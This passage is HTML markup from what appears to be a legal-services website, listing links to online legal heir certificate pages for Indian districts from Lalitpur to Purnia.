													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lalitpur">
															Lalitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/latehar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/latehar">
															Latehar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/latur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/latur">
															Latur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lawngtlai" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lawngtlai">
															Lawngtlai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/leh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/leh">
															Leh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lohardaga" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lohardaga">
															Lohardaga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lohit" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lohit">
															Lohit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lonavala" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lonavala">
															Lonavala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/longding" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/longding">
															Longding														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/longleng" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/longleng">
															Longleng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lower-dibang-valley" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lower-dibang-valley">
															Lower Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lower-siang" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lower-siang">
															Lower Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lower-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lower-subansiri">
															Lower Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lucknow" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lucknow">
															Lucknow														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ludhiana" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ludhiana">
															Ludhiana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lunglei" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lunglei">
															Lunglei														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/madhepura" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/madhepura">
															Madhepura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/madhubani" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/madhubani">
															Madhubani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/madurai" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/madurai">
															Madurai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahabubabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahabubabad">
															Mahabubabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/maharajganj" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/maharajganj">
															Maharajganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahasamund" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahasamund">
															Mahasamund														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahbubnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahbubnagar">
															Mahbubnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahe" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahe">
															Mahe														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahendragarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahendragarh">
															Mahendragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahisagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahisagar">
															Mahisagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahoba" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mahoba">
															Mahoba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mainpuri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mainpuri">
															Mainpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/majuli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/majuli">
															Majuli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/malappuram" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/malappuram">
															Malappuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/malda" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/malda">
															Malda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/malkangiri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/malkangiri">
															Malkangiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mamit" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mamit">
															Mamit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mancherial" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mancherial">
															Mancherial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mandi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mandi">
															Mandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mandla" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mandla">
															Mandla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mandsaur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mandsaur">
															Mandsaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mandya" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mandya">
															Mandya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mangalore" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mangalore">
															Mangalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mansa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mansa">
															Mansa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mathura" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mathura">
															Mathura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mau" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mau">
															Mau														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mayurbhanj" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mayurbhanj">
															Mayurbhanj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/medak" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/medak">
															Medak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/medchal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/medchal">
															Medchal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/meerut" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/meerut">
															Meerut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mehsana" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mehsana">
															Mehsana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mewat" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mewat">
															Mewat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mirzapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mirzapur">
															Mirzapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/moga" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/moga">
															Moga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mohali" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mohali">
															Mohali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mokokchung" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mokokchung">
															Mokokchung														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mon" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mon">
															Mon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/moradabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/moradabad">
															Moradabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/morbi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/morbi">
															Morbi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/morena" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/morena">
															Morena														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/morigaon" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/morigaon">
															Morigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/muktsar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/muktsar">
															Muktsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mumbai-city" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mumbai-city">
															Mumbai City														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mungeli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mungeli">
															Mungeli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/munger" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/munger">
															Munger														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/murshidabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/murshidabad">
															Murshidabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/muzaffarnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/muzaffarnagar">
															Muzaffarnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/muzaffarpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/muzaffarpur">
															Muzaffarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mysore" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/mysore">
															Mysore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nabarangpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nabarangpur">
															Nabarangpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nadia" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nadia">
															Nadia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nagaon" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nagaon">
															Nagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nagapattinam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nagapattinam">
															Nagapattinam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nagarkurnool" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nagarkurnool">
															Nagarkurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nagaur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nagaur">
															Nagaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nagpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nagpur">
															Nagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nainital" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nainital">
															Nainital														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nalanda" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nalanda">
															Nalanda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nalbari" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nalbari">
															Nalbari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/namakkal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/namakkal">
															Namakkal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/namsai" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/namsai">
															Namsai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nanded" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nanded">
															Nanded														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nandurbar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nandurbar">
															Nandurbar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/narayanpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/narayanpur">
															Narayanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/narmada" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/narmada">
															Narmada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/narsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/narsinghpur">
															Narsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nashik" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nashik">
															Nashik														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/navi-mumbai" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/navi-mumbai">
															Navi Mumbai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/navsari" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/navsari">
															Navsari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nawada" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nawada">
															Nawada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nayagarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nayagarh">
															Nayagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/neemuch" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/neemuch">
															Neemuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nellore" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nellore">
															Nellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/new-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/new-delhi">
															New Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nicobar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nicobar">
															Nicobar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nilgiris" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nilgiris">
															Nilgiris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nirmal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nirmal">
															Nirmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nizamabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nizamabad">
															Nizamabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/noida" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/noida">
															Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/noney" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/noney">
															Noney														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-24-parganas">
															North 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-delhi">
															North Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-east-delhi">
															North East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-garo-hills">
															North Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-goa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-goa">
															North Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-middle-andaman" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-middle-andaman">
															North Middle Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-sikkim">
															North Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-tripura" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-tripura">
															North Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/north-west-delhi">
															North West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nuapada" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/nuapada">
															Nuapada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ooty" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ooty">
															Ooty														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/osmanabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/osmanabad">
															Osmanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pakur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pakur">
															Pakur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/palakkad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/palakkad">
															Palakkad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/palamu" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/palamu">
															Palamu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/palghar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/palghar">
															Palghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pali" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pali">
															Pali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/palwal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/palwal">
															Palwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/panchkula" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/panchkula">
															Panchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/panchmahal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/panchmahal">
															Panchmahal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/panipat" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/panipat">
															Panipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/panna" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/panna">
															Panna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/papum-pare" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/papum-pare">
															Papum Pare														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/parbhani" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/parbhani">
															Parbhani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/paschim-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/paschim-bardhaman">
															Paschim Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/paschim-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/paschim-medinipur">
															Paschim Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/patan" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/patan">
															Patan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pathanamthitta" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pathanamthitta">
															Pathanamthitta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pathankot" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pathankot">
															Pathankot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/patiala" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/patiala">
															Patiala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/patna" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/patna">
															Patna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pauri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pauri">
															Pauri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/peddapalli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/peddapalli">
															Peddapalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/perambalur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/perambalur">
															Perambalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/peren" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/peren">
															Peren														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/phek" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/phek">
															Phek														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pherzawl" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pherzawl">
															Pherzawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pilibhit" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pilibhit">
															Pilibhit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pithoragarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pithoragarh">
															Pithoragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/poonch" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/poonch">
															Poonch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/porbandar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/porbandar">
															Porbandar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/prakasam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/prakasam">
															Prakasam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/puducherry" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/puducherry">
															Puducherry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pudukkottai" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pudukkottai">
															Pudukkottai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pulwama" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pulwama">
															Pulwama														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/punchkula" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/punchkula">
															Punchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pune" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/pune">
															Pune														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/purba-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/purba-bardhaman">
															Purba Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/purba-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/purba-medinipur">
															Purba Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/puri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/puri">
															Puri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/purnia" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/purnia">
